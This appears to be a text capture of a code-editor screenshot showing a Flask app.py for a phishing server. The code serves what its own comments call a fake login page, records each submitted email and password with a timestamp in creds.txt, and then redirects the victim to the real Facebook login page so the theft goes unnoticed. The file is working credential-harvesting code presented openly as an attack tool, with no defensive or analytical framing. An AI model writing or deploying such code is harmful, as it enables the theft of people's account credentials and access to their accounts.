 index.html
app.py
style.css
app.py > ...
1 from flask import Flask, render_template, request, redirect
2 import datetime
3
4 app = Flask(__name__)
5
6 @app.route('/')
7 def login():
8     return render_template('index.html') # renders the fake login page
9
10 @app.route('/login', methods=['POST']) # re-routes the entered credentials
11 def handle_login():
12     email = request.form.get('email')
13     password = request.form.get('password')
14     timestamp = datetime.datetime.now().strftime("%Y-%m-%d %H:%M:%S") # Marks the timestamp
15
16     with open("creds.txt", "a") as f: #Saves the credentials in the targeted file
17         f.write(f"[{timestamp}] Email: {email}, Password: {password}\n")
18
19     return redirect("https://www.facebook.com/login.php")  # Redirect to real Facebook login page
20
21 if __name__ == '__main__':
22     app.run(debug=True)
23